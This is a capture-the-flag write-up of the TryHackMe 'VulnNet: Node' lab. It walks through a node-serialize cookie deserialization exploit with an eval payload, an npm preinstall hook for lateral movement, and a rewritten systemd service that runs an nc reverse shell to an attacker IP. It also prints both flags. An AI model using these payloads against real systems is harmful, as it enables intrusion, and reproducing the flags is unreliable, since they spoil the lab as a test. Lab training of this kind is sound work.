TryHackMe-VulnNet-Node
After the previous breach, VulnNet Entertainment states it won’t happen again. Can you prove they’re wrong?
VulnNet Entertainment has moved its infrastructure and now they’re confident that no breach will happen again. You’re tasked to prove otherwise and penetrate their network.
- Difficulty: Easy
- Web Language: JavaScript
This is again an attempt to recreate some more realistic scenario but with techniques packed into a single machine. Good luck!
What is the user flag? (user.txt)
Initial foothold
Nmap only detects 1 open port:
PORT STATE SERVICE VERSION 8080/tcp open http Node.js Express framework |_http-title: VulnNet – Your reliable news source – Try Now!
Port 8080
Connecting to this port in a browser shows a web page with posts, and a login button.
Enumerating the web server doesn’t reveal much more:
kali@kali:/data/vpn$ gobuster dir -u http://10.10.36.223:8080/ -w /usr/share/wordlists/dirb/common.txt =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_) =============================================================== [+] Url: http://10.10.36.223:8080/ [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirb/common.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Timeout: 10s =============================================================== 2021/04/30 19:16:37 Starting gobuster =============================================================== /css (Status: 301) /img (Status: 301) /login (Status: 200) /Login (Status: 200) =============================================================== 2021/04/30 19:17:00 Finished ===============================================================
Unserialize error
Intercepting the web page in BurpSuite will reveal a session cookie, even without being logged in:
After decoding it and trying to tamper its content without success, I eventually discovered that the web server was suffering from a critical unserialization vulnerability.
Intercept the request in BurpSuite, remove the content of the session cookie, and replace it with abcd:
GET / HTTP/1.1 Host: 10.10.8.182:8080 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: session=abcd Upgrade-Insecure-Requests: 1 Pragma: no-cache Cache-Control: no-cache
It will output the following error:
SyntaxError: Unexpected token in JSON at position 45
at JSON.parse (<anonymous>)
at Object.exports.unserialize (/home/www/VulnNet-Node/node_modules/node-serialize/lib/serialize.js:62:16)
at /home/www/VulnNet-Node/server.js:16:24
at Layer.handle [as handle_request] (/home/www/VulnNet-Node/node_modules/express/lib/router/layer.js:95:5)
at next (/home/www/VulnNet-Node/node_modules/express/lib/router/route.js:137:13)
at Route.dispatch (/home/www/VulnNet-Node/node_modules/express/lib/router/route.js:112:3)
at Layer.handle [as handle_request] (/home/www/VulnNet-Node/node_modules/express/lib/router/layer.js:95:5)
at /home/www/VulnNet-Node/node_modules/express/lib/router/index.js:281:22
at Function.process_params (/home/www/VulnNet-Node/node_modules/express/lib/router/index.js:335:12)
at next (/home/www/VulnNet-Node/node_modules/express/lib/router/index.js:275:10)
Exploit (reverse shell)
Searching for “nodejs unserialize reverse shell” leads to this page which I followed to generate the reverse shell payload.
Let’s generate our reverse shell payload:
kali@kali:/data/VulnNet_Node/files$ python nodejsshell.py 10.8.50.72 4444 [+] LHOST = 10.8.50.72 [+] LPORT = 4444 [+] Encoding eval(String.fromCharCode(10,118,97,114,[REDACTED],84,41,59,10))
Now let’s generate the serialized payload and add IIFE brackets after the function body.
{"rce":"_$$ND_FUNC$$_function (){ eval(String.fromCharCode(10,118,97,114,[REDACTED],84,41,59,10))}()"}
At last, base64-encode the serialized payload:
kali@kali:/data/VulnNet_Node/files$ echo -n '{"rce":"_$$ND_FUNC$$_function (){ eval(String.fromCharCode10,118,97,114,[REDACTED],84,41,59,10))}()"}' | base64
And use this base64 string as the session cookie (use BurpSuite Repeater):
GET / HTTP/1.1 Host: 10.10.8.182:8080 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: session=eyJyY2UiOiJfJ[REDACTED]9KCkifQ== Upgrade-Insecure-Requests: 1 If-None-Match: W/"1daf-dPXia8DLlOwYnTXebWSDo/Cj9Co" Cache-Control: max-age=0
And now we have a reverse shell:
Lateral move
There is no user flag in /home/www/, but the presence of /home/serv-manage/ makes me thing I have to move laterally:
www@vulnnet-node:/home$ id id uid=1001(www) gid=1001(www) groups=1001(www) www@vulnnet-node:/home$ ll ll total 16 drwxr-xr-x 4 root root 4096 Jan 24 16:14 ./ drwxr-xr-x 23 root root 4096 Jan 24 16:05 ../ drwxr-x--- 17 serv-manage serv-manage 4096 Jan 24 21:34 serv-manage/ drwxr-xr-x 7 www www 4096 Jan 24 16:32 www/ www@vulnnet-node:/home$ ll www/ ll www/ total 40 drwxr-xr-x 7 www www 4096 Jan 24 16:32 ./ drwxr-xr-x 4 root root 4096 Jan 24 16:14 ../ lrwxrwxrwx 1 root root 9 Jan 24 16:24 .bash_history -> /dev/null -rw-r--r-- 1 www www 220 Jan 24 16:14 .bash_logout -rw-r--r-- 1 www www 3771 Jan 24 16:14 .bashrc drwx------ 3 www www 4096 Jan 24 16:27 .config/ drwxrwxr-x 3 www www 4096 Jan 24 16:32 .local/ drwxrwxr-x 5 serv-manage serv-manage 4096 Jan 24 16:28 .npm/ drwxrwxr-x 5 www www 4096 May 1 07:36 .pm2/ -rw-r--r-- 1 www www 807 Jan 24 16:14 .profile drwxr-xr-x 5 www www 4096 Jan 24 21:37 VulnNet-Node/
This assumption is also confirmed with privileges we have to run npm as serv-manage.
www@vulnnet-node:/home$ sudo -l
sudo -l
Matching Defaults entries for www on vulnnet-node:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www may run the following commands on vulnnet-node:
(serv-manage) NOPASSWD: /usr/bin/npm
Checking on GTFOBins reveals that we can move laterally:
www@vulnnet-node:~$ mkdir ~/tmp
www@vulnnet-node:~$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > ~/tmp/package.json
www@vulnnet-node:~$ sudo -u serv-manage /usr/bin/npm -C ~/tmp/ --unsafe-perm i
$ id
id
uid=1000(serv-manage) gid=1000(serv-manage) groups=1000(serv-manage)
User flag
Let’s get the user flag:
$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
serv-manage@vulnnet-node:/home/www/tmp$ cd /home/serv-manage/
serv-manage@vulnnet-node:~$ cat user.txt
THM{064640a2f880ce9ed7a54886f1bde821}
User flag: THM{064640a2f880ce9ed7a54886f1bde821}
What is the root flag? (root.txt)
The vulnnet service
We can start and stop the vulnnet-auto.timer as well as reload services, as root with sudo without password:
serv-manage@vulnnet-node:~$ sudo -l
sudo -l
Matching Defaults entries for serv-manage on vulnnet-node:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User serv-manage may run the following commands on vulnnet-node:
(root) NOPASSWD: /bin/systemctl start vulnnet-auto.timer
(root) NOPASSWD: /bin/systemctl stop vulnnet-auto.timer
(root) NOPASSWD: /bin/systemctl daemon-reload
In addition, we have write access to the vulnnet-auto.timer script:
serv-manage@vulnnet-node:~$ find / -type f -name vulnnet-auto.timer -exec ls -l {} + 2>/dev/null
-rw-rw-r-- 1 root serv-manage 167 Jan 24 16:59 /etc/systemd/system/vulnnet-auto.timer
Below is the content of the vulnnet-auto.timer script:
serv-manage@vulnnet-node:/etc/systemd/system$ cat vulnnet-auto.timer [Unit] Description=Run VulnNet utilities every 30 min [Timer] OnBootSec=0min # 30 min job OnCalendar=*:0/30 Unit=vulnnet-job.service [Install] WantedBy=basic.target
It actually calls another script (vulnnet-job.service):
serv-manage@vulnnet-node:/etc/systemd/system$ cat vulnnet-job.service [Unit] Description=Logs system statistics to the systemd journal Wants=vulnnet-auto.timer [Service] # Gather system statistics Type=forking ExecStart=/bin/df [Install] WantedBy=multi-user.target
Modify the scripts
Both scripts are writable to us. Let’s stop the vulnnet-auto.timer service first:
$ sudo -u root /bin/systemctl stop vulnnet-auto.timer
We modify vulnnet-auto.timer so that it will run every minute instead of every 30 minutes:
$ cat > /etc/systemd/system/vulnnet-auto.timer << EOF [Unit] Description=Run VulnNet utilities every 30 min [Timer] OnBootSec=0min OnCalendar=*:0/1 Unit=vulnnet-job.service [Install] WantedBy=basic.target EOF
In vulnnet-job.service, we modify the ExecStart command to call a reverse shell command.
$ cat > /etc/systemd/system/vulnnet-job.service << EOF [Unit] Description=Logs system statistics to the systemd journal Wants=vulnnet-auto.timer [Service] Type=forking ExecStart=/bin/sh -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.50.72 5555 >/tmp/f' [Install] WantedBy=multi-user.target EOF
Now, start a new listener on port 5555, reload the services and start the vulnnet-auto.timer service:
$ sudo -u root /bin/systemctl daemon-reload $ sudo -u root /bin/systemctl start vulnnet-auto.timer
Root shell and flag
We now have a root shell:
kali@kali:/data/vpn$ rlwrap nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.8.50.72] from (UNKNOWN) [10.10.36.223] 40944
/bin/sh: 0: can't access tty; job control turned off
# cd /root
# ls -la
total 100
drwx------ 18 root root 4096 Mar 21 13:52 .
drwxr-xr-x 23 root root 4096 Jan 24 16:05 ..
lrwxrwxrwx 1 root root 9 Jan 24 16:24 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 6 root root 4096 Mar 21 13:52 .cache
drwx------ 12 root root 4096 Mar 21 13:51 .config
drwx------ 3 root root 4096 Mar 21 13:51 .dbus
drwx------ 2 root root 4096 Mar 21 13:51 Desktop
-rw-r--r-- 1 root root 41 Mar 21 13:51 .dmrc
drwxr-xr-x 2 root root 4096 Mar 21 13:51 Documents
drwxr-xr-x 3 root root 4096 Mar 21 14:08 Downloads
drwx------ 3 root root 4096 Mar 21 13:51 .gnupg
drwxr-xr-x 3 root root 4096 Jan 24 16:36 .local
drwx------ 5 root root 4096 Mar 21 13:52 .mozilla
drwxr-xr-x 2 root root 4096 Mar 21 13:51 Music
drwxr-xr-x 4 root root 4096 Jan 24 16:29 .npm
drwxr-xr-x 2 root root 4096 Mar 21 13:51 Pictures
drwxr-xr-x 5 root root 4096 Jan 24 16:34 .pm2
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwxr-xr-x 2 root root 4096 Mar 21 13:51 Public
-rw------- 1 root root 38 Jan 24 17:11 root.txt
drwxr-xr-x 2 root root 4096 Mar 21 13:51 Templates
drwxr-xr-x 2 root root 4096 Mar 21 13:51 Videos
-rw------- 1 root root 57 Mar 21 13:51 .Xauthority
-rw-r--r-- 1 root root 14 Feb 12 2018 .xscreensaver
-rw------- 1 root root 2386 Mar 21 13:51 .xsession-errors
# cat root.txt
THM{abea728f211b105a608a720a37adabf9}
Root flag: THM{abea728f211b105a608a720a37adabf9}

